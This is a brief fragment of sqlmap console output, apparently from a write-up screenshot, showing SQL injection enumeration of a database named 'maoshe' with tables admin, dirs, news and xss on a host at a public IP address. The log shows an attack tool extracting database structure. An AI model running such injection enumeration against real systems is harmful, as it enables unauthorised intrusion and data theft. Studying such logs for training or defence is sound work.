 [12:06:41] [INFO] retrieved: 4
[12:06:42] [INFO] retrieved: admin
[12:06:45] [INFO] retrieved: dirs
[12:06:48] [INFO] retrieved: news
[12:06:51] [INFO] retrieved: xss
Database: maoshe
[4 tables]
+-------+
| admin |
| dirs  |
| news  |
| xss   |
+-------+
[12:06:56] [INFO] fetched data logged to text files under 'C:\Users\User\AppData\Local\sqlmap\output\59.63.200.79'